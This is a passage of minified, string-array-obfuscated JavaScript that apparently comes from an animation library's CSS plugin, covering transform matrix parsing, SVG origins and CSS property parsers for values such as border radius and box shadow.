(_x33225[37])?parseFloat(e[1])/100*p[_x33225[246]]:parseFloat(e[1]))+p[_x33225[987]]]),i[_x33225[1768]]=u=parseFloat(a[0]),i[_x33225[1769]]=h=parseFloat(a[1]),n&&x!==Ft&&(d=x[0],p=x[1],f=x[2],g=x[3],m=x[4],v=x[5],y=d*g-p*f,y&&(l=u*(g/y)+h*(-f/y)+(f*v-g*m)/y,c=u*(-p/y)+h*(d/y)-(d*v-p*m)/y,u=i[_x33225[1768]]=a[0]=l,h=i[_x33225[1769]]=a[1]=c)),b&&(s&&(i[_x33225[1773]]=b[_x33225[1773]],i[_x33225[1774]]=b[_x33225[1774]],b=i),r||r!==!1&&o[_x33225[1651]]!==!1?(l=u-_,c=h-w,b[_x33225[1773]]+=l*x[0]+c*x[2]-l,b[_x33225[1774]]+=l*x[1]+c*x[3]-c):b[_x33225[1773]]=b[_x33225[1774]]=0),s||t[_x33225[335]](_x33225[1775],a[_x33225[30]](_x33225[28]));},It=function(t){var e,i=F(_x33225[1686],this[_x33225[1776]][_x33225[120]](_x33225[1777])||_x33225[1761]),n=this[_x33225[194]],r=this[_x33225[343]],s=this[_x33225[147]][_x33225[528]];if(Rt[_x33225[19]](i),i[_x33225[19]](this),this[_x33225[147]][_x33225[210]]=_x33225[684],t)try{e=this[_x33225[1688]](),this[_x33225[1778]]=this[_x33225[1688]],this[_x33225[1688]]=It;}catch(o){}else this[_x33225[1778]]&&(e=this[_x33225[1778]]());return r?n[_x33225[27]](this,r):n[_x33225[19]](this),Rt[_x33225[173]](i),this[_x33225[147]][_x33225[528]]=s,e;},zt=function(t){try{return t[_x33225[1688]]();}catch(e){return It[_x33225[105]](t,!0);}},qt=function(t){return!(!(jt&&t[_x33225[1687]]&&zt(t))||t[_x33225[194]]&&!t[_x33225[1776]]);},Ft=[1,0,0,1,0,0],Ht=function(t,e){var i,n,r,s,o,a,l=t[_x33225[1640]]||new Ot(),c=100000,u=t[_x33225[147]];if(Et?n=K(t,Pt,null,!0):t[_x33225[715]]&&(n=t[_x33225[715]][_x33225[108]][_x33225[111]](O),n=n&&4===n[_x33225[13]]?[n[0][_x33225[1025]](4),Number(n[2][_x33225[1025]](4)),Number(n[1][_x33225[1025]](4)),n[3][_x33225[1025]](4),l[_x33225[52]]||0,l[_x33225[987]]||0][_x33225[30]](_x33225[338]):_x33225[29]),i=!n||_x33225[212]===n||_x33225[1779]===n,!Et||!(a=_x33225[212]===J(t)[_x33225[210]])&&t[_x33225[194]]||(a&&(s=u[_x33225[210]],u[_x33225[210]]=_x33225[684]),t[_x33225[194]]||(o=1,Rt[_x33225[19]](t)),n=K(t,Pt,null,!0),i=!n||_x33225[212]===n||_x33225[1779]===n,s?u[_x33225[210]]=s:a&&Yt(u,_x33225[210]),o&&Rt[_x33225[173]](t)),(l[_x33225[1686]]||t[_x33225[1687]]&&qt(t))&&(i&&-1!==(u[Et]+_x33225[29])[_x33225[14]](_x33225[1780])&&(n=u[Et],i=0),r=t[_x33225[120]](_x33225[1756]),i&&r&&(-1!==r[_x33225[14]](_x33225[1780])?(n=r,i=0):-1!==r[_x33225[14]](_x33225[1781])&&(n=_x33225[1782]+r[_x33225[111]](/(?:\-|\b)[\d\-\.e]+\b/gi)[_x33225[30]](_x33225[338])+_x33225[371],i=0))),i)return Ft;for(r=(n||_x33225[29])[_x33225[111]](y)||[],xt=r[_x33225[13]];--xt>-1;)s=Number(r[xt]),r[xt]=(o=s-(s|=0))?(o*c+(0>o?-0.5:0.5)|0)/c+s:s;return e&&r[_x33225[13]]>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r;},Bt=W[_x33225[1783]]=function(t,i,n,r){if(t[_x33225[1640]]&&n&&!r)return t[_x33225[1640]];var s,a,l,c,u,h,d=n?t[_x33225[1640]]||new Ot():new Ot(),p=d[_x33225[1678]]<0,f=0.00002,g=100000,m=Dt?parseFloat(K(t,$t,i,!1,_x33225[1784])[_x33225[137]](_x33225[28])[2])||d[_x33225[1785]]||0:0,v=parseFloat(o[_x33225[1648]])||0;if(d[_x33225[1686]]=!(!t[_x33225[1687]]||!qt(t)),d[_x33225[1686]]&&(Lt(t,K(t,$t,i,!1,_x33225[1766])+_x33225[29],d,t[_x33225[120]](_x33225[1775])),kt=o[_x33225[1754]]||Nt),s=Ht(t),s!==Ft){if(16===s[_x33225[13]]){var y,_,w,b,x,T=s[0],C=s[1],S=s[2],k=s[3],A=s[4],E=s[5],P=s[6],$=s[7],D=s[8],O=s[9],j=s[10],M=s[12],R=s[13],N=s[14],I=s[11],z=Math[_x33225[1625]](P,j);d[_x33225[1785]]&&(N=-d[_x33225[1785]],M=D*N-s[12],R=O*N-s[13],N=j*N+d[_x33225[1785]]-s[14]),d[_x33225[1681]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=A*b+D*x,_=E*b+O*x,w=P*b+j*x,D=A*-x+D*b,O=E*-x+O*b,j=P*-x+j*b,I=$*-x+I*b,A=y,E=_,P=w),z=Math[_x33225[1625]](-S,j),d[_x33225[1682]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=T*b-D*x,_=C*b-O*x,w=S*b-j*x,O=C*x+O*b,j=S*x+j*b,I=k*x+I*b,T=y,C=_,S=w),z=Math[_x33225[1625]](C,T),d[_x33225[1602]]=z*L,z&&(b=Math[_x33225[743]](z),x=Math[_x33225[1786]](z),y=T*b+C*x,_=A*b+E*x,w=D*b+O*x,C=C*b-T*x,E=E*b-A*x,O=O*b-D*x,T=y,A=_,D=w),d[_x33225[1681]]&&Math[_x33225[58]](d[_x33225[1681]])+Math[_x33225[58]](d[_x33225[1602]])>359.9&&(d[_x33225[1681]]=d[_x33225[1602]]=0,d[_x33225[1682]]=180-d[_x33225[1682]]),z=Math[_x33225[1625]](A,E),d[_x33225[1678]]=(Math[_x33225[1585]](T*T+C*C+S*S)*g+0.5|0)/g,d[_x33225[1679]]=(Math[_x33225[1585]](E*E+P*P)*g+0.5|0)/g,d[_x33225[1683]]=(Math[_x33225[1585]](D*D+O*O+j*j)*g+0.5|0)/g,T/=d[_x33225[1678]],A/=d[_x33225[1679]],C/=d[_x33225[1678]],E/=d[_x33225[1679]],Math[_x33225[58]](z)>f?(d[_x33225[1677]]=z*L,A=0,_x33225[1787]!==d[_x33225[1788]]&&(d[_x33225[1679]]*=1/Math[_x33225[743]](z))):d[_x33225[1677]]=0,d[_x33225[1758]]=I?1/(0>I?-I:I):0,d[_x33225[52]]=M,d[_x33225[987]]=R,d[_x33225[1680]]=N,d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*T-d[_x33225[1769]]*A),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1769]]*C-d[_x33225[1768]]*E));}else if(!Dt||r||!s[_x33225[13]]||d[_x33225[52]]!==s[4]||d[_x33225[987]]!==s[5]||!d[_x33225[1681]]&&!d[_x33225[1682]]){var q=s[_x33225[13]]>=6,F=q?s[0]:1,H=s[1]||0,B=s[2]||0,W=q?s[3]:1;d[_x33225[52]]=s[4]||0,d[_x33225[987]]=s[5]||0,l=Math[_x33225[1585]](F*F+H*H),c=Math[_x33225[1585]](W*W+B*B),u=F||H?Math[_x33225[1625]](H,F)*L:d[_x33225[1602]]||0,h=B||W?Math[_x33225[1625]](B,W)*L+u:d[_x33225[1677]]||0,d[_x33225[1678]]=l,d[_x33225[1679]]=c,d[_x33225[1602]]=u,d[_x33225[1677]]=h,Dt&&(d[_x33225[1681]]=d[_x33225[1682]]=d[_x33225[1680]]=0,d[_x33225[1758]]=v,d[_x33225[1683]]=1),d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*F+d[_x33225[1769]]*B),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1768]]*H+d[_x33225[1769]]*W));}Math[_x33225[58]](d[_x33225[1677]])>90&&Math[_x33225[58]](d[_x33225[1677]])<270&&(p?(d[_x33225[1678]]*=-1,d[_x33225[1677]]+=d[_x33225[1602]]<=0?180:-180,d[_x33225[1602]]+=d[_x33225[1602]]<=0?180:-180):(d[_x33225[1679]]*=-1,d[_x33225[1677]]+=d[_x33225[1677]]<=0?180:-180)),d[_x33225[1785]]=m;for(a in d)d[a]<f&&d[a]>-f&&(d[a]=0);}return n&&(t[_x33225[1640]]=d,d[_x33225[1686]]&&(kt&&t[_x33225[147]][Et]?e[_x33225[1504]](0.001,function(){Yt(t[_x33225[147]],Et);}):!kt&&t[_x33225[120]](_x33225[1756])&&e[_x33225[1504]](0.001,function(){t[_x33225[187]](_x33225[1756]);}))),d;},Wt=function(t){var e,i,n=this[_x33225[76]],r=-n[_x33225[1602]]*N,s=r+n[_x33225[1677]]*N,o=100000,a=(Math[_x33225[743]](r)*n[_x33225[1678]]*o|0)/o,l=(Math[_x33225[1786]](r)*n[_x33225[1678]]*o|0)/o,c=(Math[_x33225[1786]](s)*-n[_x33225[1679]]*o|0)/o,u=(Math[_x33225[743]](s)*n[_x33225[1679]]*o|0)/o,h=this[_x33225[558]][_x33225[147]],d=this[_x33225[558]][_x33225[715]];if(d){i=l,l=-c,c=-i,e=d[_x33225[108]],h[_x33225[108]]=_x33225[29];var p,f,m=this[_x33225[558]][_x33225[227]],v=this[_x33225[558]][_x33225[228]],y=_x33225[722]!==d[_x33225[914]],_=_x33225[1789]+a+_x33225[1790]+l+_x33225[1791]+c+_x33225[1792]+u,w=n[_x33225[52]]+m*n[_x33225[1793]]/100,b=n[_x33225[987]]+v*n[_x33225[1794]]/100;if(null!=n[_x33225[1698]]&&(p=(n[_x33225[1694]]?m*n[_x33225[1698]]*0.01:n[_x33225[1698]])-m/2,f=(n[_x33225[1695]]?v*n[_x33225[1699]]*0.01:n[_x33225[1699]])-v/2,w+=p-(p*a+f*l),b+=f-(p*c+f*u)),y?(p=m/2,f=v/2,_+=_x33225[1795]+(p-(p*a+f*l)+w)+_x33225[1796]+(f-(p*c+f*u)+b)+_x33225[371]):_+=_x33225[1797],-1!==e[_x33225[14]](_x33225[1798])?h[_x33225[108]]=e[_x33225[71]](j,_):h[_x33225[108]]=_+_x33225[28]+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===u&&(y&&-1===_[_x33225[14]](_x33225[1799])||T[_x33225[10]](e)&&100!==parseFloat(RegExp[_x33225[339]])||-1===e[_x33225[14]](e[_x33225[14]](_x33225[1800]))&&h[_x33225[187]](_x33225[108])),!y){var C,S,k,A=8>g?1:-1;for(p=n[_x33225[1801]]||0,f=n[_x33225[1802]]||0,n[_x33225[1801]]=Math[_x33225[57]]((m-((0>a?-a:a)*m+(0>l?-l:l)*v))/2+w),n[_x33225[1802]]=Math[_x33225[57]]((v-((0>u?-u:u)*v+(0>c?-c:c)*m))/2+b),xt=0;4>xt;xt++)S=st[xt],C=d[S],i=-1!==C[_x33225[14]](_x33225[144])?parseFloat(C):tt(this[_x33225[558]],S,parseFloat(C),C[_x33225[71]](x,_x33225[29]))||0,k=i!==n[S]?2>xt?-n[_x33225[1801]]:-n[_x33225[1802]]:2>xt?p-n[_x33225[1801]]:f-n[_x33225[1802]],h[S]=(n[S]=Math[_x33225[57]](i-k*(0===xt||2===xt?1:A)))+_x33225[144];}}},Ut=W[_x33225[1803]]=W[_x33225[1804]]=function(t){var e,i,n,r,s,o,a,l,c,u,h,d,f,g,m,v,y,_,w,b,x,T,C,S=this[_x33225[76]],k=this[_x33225[558]][_x33225[147]],A=S[_x33225[1602]],E=S[_x33225[1681]],P=S[_x33225[1682]],$=S[_x33225[1678]],D=S[_x33225[1679]],O=S[_x33225[1683]],j=S[_x33225[52]],M=S[_x33225[987]],R=S[_x33225[1680]],L=S[_x33225[1686]],I=S[_x33225[1758]],z=S[_x33225[1759]],q=S[_x33225[1805]],F=S[_x33225[1677]];if(q&&(F+=q,A+=q),((1===t||0===t)&&_x33225[720]===z&&(this[_x33225[1806]][_x33225[1461]]===this[_x33225[1806]][_x33225[1465]]||!this[_x33225[1806]][_x33225[1461]])||!z)&&!R&&!I&&!P&&!E&&1===O||kt&&L||!Dt)return void(A||F||L?(A*=N,T=F*N,C=100000,i=Math[_x33225[743]](A)*$,s=Math[_x33225[1786]](A)*$,n=Math[_x33225[1786]](A-T)*-D,o=Math[_x33225[743]](A-T)*D,T&&_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]](T-q*N),e=Math[_x33225[1585]](1+e*e),n*=e,o*=e,q&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e)),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]],kt&&(S[_x33225[1793]]||S[_x33225[1794]])&&(m=this[_x33225[558]][_x33225[1688]](),j+=0.01*S[_x33225[1793]]*m[_x33225[87]],M+=0.01*S[_x33225[1794]]*m[_x33225[246]]),m=0.000001,m>j&&j>-m&&(j=0),m>M&&M>-m&&(M=0)),w=(i*C|0)/C+_x33225[338]+(s*C|0)/C+_x33225[338]+(n*C|0)/C+_x33225[338]+(o*C|0)/C+_x33225[338]+j+_x33225[338]+M+_x33225[371],L&&kt?this[_x33225[558]][_x33225[335]](_x33225[1756],_x33225[1808]+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+$+_x33225[1811]+D+_x33225[338]+j+_x33225[338]+M+_x33225[371]);if(p&&(m=0.0001,m>$&&$>-m&&($=O=0.00002),m>D&&D>-m&&(D=O=0.00002),!I||S[_x33225[1680]]||S[_x33225[1681]]||S[_x33225[1682]]||(I=0)),A||F)A*=N,v=i=Math[_x33225[743]](A),y=s=Math[_x33225[1786]](A),F&&(A-=F*N,v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]]((F-q)*N),e=Math[_x33225[1585]](1+e*e),v*=e,y*=e,S[_x33225[1805]]&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e))),n=-y,o=v;else{if(!(P||E||1!==O||I||L))return void(k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1812]:_x33225[1813])+j+_x33225[1814]+M+_x33225[1814]+R+_x33225[1815]+(1!==$||1!==D?_x33225[1816]+$+_x33225[338]+D+_x33225[371]:_x33225[29]));i=o=1,n=s=0;}u=1,r=a=l=c=h=d=0,f=I?-1/I:0,g=S[_x33225[1785]],m=0.000001,b=_x33225[338],x=_x33225[32],A=P*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),l=-y,h=f*-y,r=i*y,a=s*y,u=v,f*=v,i*=v,s*=v),A=E*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),e=n*v+r*y,_=o*v+a*y,c=u*y,d=f*y,r=n*-y+r*v,a=o*-y+a*v,u*=v,f*=v,n=e,o=_),1!==O&&(r*=O,a*=O,u*=O,f*=O),1!==D&&(n*=D,o*=D,c*=D,d*=D),1!==$&&(i*=$,s*=$,l*=$,h*=$),(g||L)&&(g&&(j+=r*-g,M+=a*-g,R+=u*-g+g),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]]),m>j&&j>-m&&(j=x),m>M&&M>-m&&(M=x),m>R&&R>-m&&(R=0)),w=S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1817]:_x33225[1818],w+=(m>i&&i>-m?x:i)+b+(m>s&&s>-m?x:s)+b+(m>l&&l>-m?x:l),w+=b+(m>h&&h>-m?x:h)+b+(m>n&&n>-m?x:n)+b+(m>o&&o>-m?x:o),E||P||1!==O?(w+=b+(m>c&&c>-m?x:c)+b+(m>d&&d>-m?x:d)+b+(m>r&&r>-m?x:r),w+=b+(m>a&&a>-m?x:a)+b+(m>u&&u>-m?x:u)+b+(m>f&&f>-m?x:f)+b):w+=_x33225[1819],w+=j+b+M+b+R+b+(I?1+-R/I:1)+_x33225[371],k[Et]=w;};c=Ot[_x33225[233]],c[_x33225[52]]=c[_x33225[987]]=c[_x33225[1680]]=c[_x33225[1677]]=c[_x33225[1805]]=c[_x33225[1602]]=c[_x33225[1681]]=c[_x33225[1682]]=c[_x33225[1785]]=c[_x33225[1793]]=c[_x33225[1794]]=c[_x33225[1773]]=c[_x33225[1774]]=0,c[_x33225[1678]]=c[_x33225[1679]]=c[_x33225[1683]]=1,Ct(_x33225[1820],{parser:function(t,e,i,n,s,a,l){if(n[_x33225[1821]]===l)return s;n[_x33225[1821]]=l;var c,u=l[_x33225[1822]]&&_x33225[99]==typeof l[_x33225[1822]]?l[_x33225[1822]]:0;_x33225[99]==typeof l[i]&&(c=l[i],l[i]=e),u&&(l[_x33225[1822]]=u(v,t));var h,d,p,f,g,y,_,w,b,x=t[_x33225[1640]],T=t[_x33225[147]],C=0.000001,S=At[_x33225[13]],k=l,A={},E=_x33225[1757],P=Bt(t,r,!0,k[_x33225[1823]]),$=k[_x33225[1756]]&&(_x33225[99]==typeof k[_x33225[1756]]?k[_x33225[1756]](v,m):k[_x33225[1756]]);if(P[_x33225[1788]]=k[_x33225[1788]]||P[_x33225[1788]]||o[_x33225[1649]],n[_x33225[1638]]=P,$&&_x33225[107]==typeof $&&Et)d=H[_x33225[147]],d[Et]=$,d[_x33225[210]]=_x33225[684],d[_x33225[914]]=_x33225[722],q[_x33225[20]][_x33225[19]](H),h=Bt(H,null,!1),_x33225[1787]===P[_x33225[1788]]&&(h[_x33225[1679]]*=Math[_x33225[743]](h[_x33225[1677]]*N)),P[_x33225[1686]]&&(y=P[_x33225[1768]],_=P[_x33225[1769]],h[_x33225[52]]-=P[_x33225[1773]],h[_x33225[987]]-=P[_x33225[1774]],(k[_x33225[1757]]||k[_x33225[1824]])&&($={},Lt(t,at(k[_x33225[1757]]),$,k[_x33225[1824]],k[_x33225[1825]],!0),y=$[_x33225[1768]],_=$[_x33225[1769]],h[_x33225[52]]-=$[_x33225[1773]]-P[_x33225[1773]],h[_x33225[987]]-=$[_x33225[1774]]-P[_x33225[1774]]),(y||_)&&(w=Ht(H,!0),h[_x33225[52]]-=y-(y*w[0]+_*w[2]),h[_x33225[987]]-=_-(y*w[1]+_*w[3]))),q[_x33225[20]][_x33225[173]](H),h[_x33225[1758]]||(h[_x33225[1758]]=P[_x33225[1758]]),null!=k[_x33225[1793]]&&(h[_x33225[1793]]=ct(k[_x33225[1793]],P[_x33225[1793]])),null!=k[_x33225[1794]]&&(h[_x33225[1794]]=ct(k[_x33225[1794]],P[_x33225[1794]]));else if(_x33225[95]==typeof k){if(h={scaleX:ct(null!=k[_x33225[1678]]?k[_x33225[1678]]:k[_x33225[1822]],P[_x33225[1678]]),scaleY:ct(null!=k[_x33225[1679]]?k[_x33225[1679]]:k[_x33225[1822]],P[_x33225[1679]]),scaleZ:ct(k[_x33225[1683]],P[_x33225[1683]]),x:ct(k[_x33225[52]],P[_x33225[52]]),y:ct(k[_x33225[987]],P[_x33225[987]]),z:ct(k[_x33225[1680]],P[_x33225[1680]]),xPercent:ct(k[_x33225[1793]],P[_x33225[1793]]),yPercent:ct(k[_x33225[1794]],P[_x33225[1794]]),perspective:ct(k[_x33225[1826]],P[_x33225[1758]])},g=k[_x33225[1827]],null!=g)if(_x33225[95]==typeof g)for(d in g)k[d]=g[d];else k[_x33225[1602]]=g;_x33225[107]==typeof k[_x33225[52]]&&-1!==k[_x33225[52]][_x33225[14]](_x33225[37])&&(h[_x33225[52]]=0,h[_x33225[1793]]=ct(k[_x33225[52]],P[_x33225[1793]])),_x33225[107]==typeof k[_x33225[987]]&&-1!==k[_x33225[987]][_x33225[14]](_x33225[37])&&(h[_x33225[987]]=0,h[_x33225[1794]]=ct(k[_x33225[987]],P[_x33225[1794]])),h[_x33225[1602]]=ut(_x33225[1602]in k?k[_x33225[1602]]:_x33225[1828]in k?k[_x33225[1828]]+_x33225[1829]:_x33225[1830]in k?k[_x33225[1830]]:P[_x33225[1602]],P[_x33225[1602]],_x33225[1602],A),Dt&&(h[_x33225[1681]]=ut(_x33225[1681]in k?k[_x33225[1681]]:_x33225[1831]in k?k[_x33225[1831]]+_x33225[1829]:P[_x33225[1681]]||0,P[_x33225[1681]],_x33225[1681],A),h[_x33225[1682]]=ut(_x33225[1682]in k?k[_x33225[1682]]:_x33225[1832]in k?k[_x33225[1832]]+_x33225[1829]:P[_x33225[1682]]||0,P[_x33225[1682]],_x33225[1682],A)),h[_x33225[1677]]=ut(k[_x33225[1677]],P[_x33225[1677]]),h[_x33225[1805]]=ut(k[_x33225[1805]],P[_x33225[1805]]);}for(Dt&&null!=k[_x33225[1759]]&&(P[_x33225[1759]]=k[_x33225[1759]],f=!0),p=P[_x33225[1759]]||P[_x33225[1680]]||P[_x33225[1681]]||P[_x33225[1682]]||h[_x33225[1680]]||h[_x33225[1681]]||h[_x33225[1682]]||h[_x33225[1758]],p||null==k[_x33225[1822]]||(h[_x33225[1683]]=1);--S>-1;)b=At[S],$=h[b]-P[b],($>C||-C>$||null!=k[b]||null!=I[b])&&(f=!0,s=new _t(P,b,P[b],$,s),b in A&&(s[_x33225[59]]=A[b]),s[_x33225[1723]]=0,s[_x33225[1589]]=a,n[_x33225[1603]][_x33225[156]](s[_x33225[981]]));return $=k[_x33225[1757]],P[_x33225[1686]]&&($||k[_x33225[1824]])&&(y=P[_x33225[1773]],_=P[_x33225[1774]],Lt(t,at($),h,k[_x33225[1824]],k[_x33225[1825]]),s=wt(P,_x33225[1768],(x?P:h)[_x33225[1768]],h[_x33225[1768]],s,E),s=wt(P,_x33225[1769],(x?P:h)[_x33225[1769]],h[_x33225[1769]],s,E),(y!==P[_x33225[1773]]||_!==P[_x33225[1774]])&&(s=wt(P,_x33225[1773],x?y:P[_x33225[1773]],P[_x33225[1773]],s,E),s=wt(P,_x33225[1774],x?_:P[_x33225[1774]],P[_x33225[1774]],s,E)),$=_x33225[1833]),($||Dt&&p&&P[_x33225[1785]])&&(Et?(f=!0,b=$t,$=($||K(t,b,r,!1,_x33225[1766]))+_x33225[29],s=new _t(T,b,0,0,s,-1,E),s[_x33225[50]]=T[b],s[_x33225[1589]]=a,Dt?(d=P[_x33225[1785]],$=$[_x33225[137]](_x33225[28]),P[_x33225[1785]]=($[_x33225[13]]>2&&(0===d||_x33225[1834]!==$[2])?parseFloat($[2]):d)||0,s[_x33225[1723]]=s[_x33225[59]]=$[0]+_x33225[28]+($[1]||_x33225[693])+_x33225[1835],s=new _t(P,_x33225[1785],0,0,s,-1,s[_x33225[981]]),s[_x33225[50]]=d,s[_x33225[1723]]=s[_x33225[59]]=P[_x33225[1785]]):s[_x33225[1723]]=s[_x33225[59]]=$):at($+_x33225[29],P)),f&&(n[_x33225[1836]]=P[_x33225[1686]]&&kt||!p&&3!==this[_x33225[1836]]?2:3),c&&(l[i]=c),u&&(l[_x33225[1822]]=u),s;},prefix:!0}),Ct(_x33225[1837],{defaultValue:_x33225[1838],prefix:!0,color:!0,multi:!0,keyword:_x33225[1719]}),Ct(_x33225[1839],{defaultValue:_x33225[1834],parser:function(t,e,i,s,o,a){e=this[_x33225[1736]](e);var l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C=[_x33225[1840],_x33225[1841],_x33225[1842],_x33225[1843]],S=t[_x33225[147]];for(m=parseFloat(t[_x33225[227]]),v=parseFloat(t[_x33225[228]]),l=e[_x33225[137]](_x33225[28]),c=0;c<C[_x33225[13]];c++)this[_x33225[986]][_x33225[14]](_x33225[222])&&(C[c]=Z(C[c])),d=h=K(t,C[c],r,!1,_x33225[1834]),-1!==d[_x33225[14]](_x33225[28])&&(h=d[_x33225[137]](_x33225[28]),d=h[0],h=h[1]),p=u=l[c],f=parseFloat(d),_=d[_x33225[1025]]((f+_x33225[29])[_x33225[13]]),w=_x33225[372]===p[_x33225[38]](1),w?(g=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),g*=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]]-(0>g?1:0))||_x33225[29]):(g=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]])),_x33225[29]===y&&(y=n[i]||_),y!==_&&(b=tt(t,_x33225[1844],f,_),x=tt(t,_x33225[1845],f,_),_x33225[37]===y?(d=b/m*100+_x33225[37],h=x/v*100+_x33225[37]):_x33225[1846]===y?(T=tt(t,_x33225[1844],1,_x33225[1846]),d=b/T+_x33225[1846],h=x/T+_x33225[1846]):(d=b+_x33225[144],h=x+_x33225[144]),w&&(p=parseFloat(d)+g+y,u=parseFloat(h)+g+y)),o=bt(S,C[c],d+_x33225[28]+h,p+_x33225[28]+u,!1,_x33225[1834],o);return o;},prefix:!0,formatter:mt(_x33225[1847],!1,!0)}),Ct(_x33225[1848],{defaultValue:_x33225[1834],parser:function(t,e,i,n,s,o){return bt(t[_x33225[147]],i,this[_x33225[1736]](K(t,i,r,!1,_x33225[1833])),this[_x33225[1736]](e),!1,_x33225[1834],s);},prefix:!0,formatter:mt(_x33225[1833],!1,!0)}),Ct(_x33225[1849],{defaultValue:_x33225[1690],parser:function(t,e,i,n,s,o){var a,l,c,u,h,d,p=_x33225[1850],f=r||J(t,null),m=this[_x33225[1736]]((f?g?f[_x33225[711]](p+_x33225[1851])+_x33225[28]+f[_x33225[711]](p+_x33225[1852]):f[_x33225[711]](p):t[_x33225[715]][_x33225[1853]]+_x33225[28]+t[_x33225[715]][_x33225[1854]])||_x33225[1690]),v=this[_x33225[1736]](e);if(-1!==m[_x33225[14]](_x33225[37])!=(-1!==v[_x33225[14]](_x33225[37]))&&v[_x33225[137]](_x33225[338])[_x33225[13]]<2&&(d=K(t,_x33225[1855])[_x33225[71]](P,_x33225[29]),d&&_x33225[212]!==d)){for(a=m[_x33225[137]](_x33225[28]),l=v[_x33225[137]](_x33225[28]),B[_x33225[335]](_x33225[15],d),c=2;--c>-1;)m=a[c],u=-1!==m[_x33225[14]](_x33225[37]),u!==(-1!==l[c][_x33225[14]](_x33225[37]))&&(h=0===c?t[_x33225[227]]-B[_x33225[87]]:t[_x33225[228]]-B[_x33225[246]],a[c]=u?parseFloat(m)/100*h+_x33225[144]:parseFloat(m)/h*100+_x33225[37]);m=a[_x33225[30]](_x33225[28]);}return this[_x33225[1729]](t[_x33225[147]],m,v,s,o);},formatter:at}),Ct(_x33225[1856],{defaultValue:_x33225[1690],formatter:function(t){return t+=_x33225[29],at(-1===t[_x33225[14]](_x33225[28])?t+_x33225[28]+t:t);}}),Ct(_x33225[1758],{defaultValue:_x33225[1834],prefix:!0}),Ct(_x33225[1857],{defaultValue:_x33225[1766],prefix:!0}),Ct(_x33225[1858],{prefix:!0}),Ct(_x33225[1859],{prefix:!0}),Ct(_x33225[1860],{prefix:!0}),Ct(_x33225[224],{parser:vt(_x33225[1861])}),Ct(_x33225[225],{parser:vt(_x33225[1862])}),Ct(_x33225[1863],{defaultValue:_x33225[1864],parser:function(t,e,i,n,s,o){var a,l,c;return 9>g?(l=t[_x33225[715]],c=8>g?_x33225[28]:_x33225[338],a=_x33225[1865]+l[_x33225[1866]]+c+l[_x33225[1867]]+c+l[_x33225[1868]]+c+l[_x33225[1869]]+_x33225[371],e=this[_x33225[1736]](e)[_x33225[137]](_x33225[338])[_x33225[30]](c)):(a=this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),e=this[_x33225[1736]](e)),this[_x33225[1729]](t[_x33225[147]],a,e,s,o);}}),Ct(_x33225[1870],{defaultValue:_x33225[1871],color:!0,multi:!0}),Ct(_x33225[1872],{parser:function(t,e,i,n,r){return r;}}),Ct(_x33225[222],{defaultValue:_x33225[1873],parser:function(t,e,i,n,s,o){var a=K(t,_x33225[922],r,!1,_x33225[1834]),l=this[_x33225[1736]](e)[_x33225[137]](_x33225[28]),c=l[0][_x33225[71]](x,_x33225[29]);return _x33225[144]!==c&&(a=parseFloat(a)/tt(t,_x33225[922],1,c)+c),this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](a+_x33225[28]+K(t,_x33225[1874],r,!1,_x33225[1875])+_x33225[28]+K(t,_x33225[1876],r,!1,_x33225[1877])),l[_x33225[30]](_x33225[28]),s,o);},color:!0,formatter:function(t){var e=t[_x33225[137]](_x33225[28]);return e[0]+_x33225[28]+(e[1]||_x33225[1875])+_x33225[28]+(t[_x33225[111]](gt)||[_x33225[1877]])[0];}}),Ct(_x33225[1878],{parser:vt(_x33225[1879])}),Ct(_x33225[1880],{parser:function(t,e,i,n,r,s){var o=t[_x33225[147]],a=_x33225[703]in o?_x33225[703]:_x33225[729];return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e);}});var Xt=function(t){var 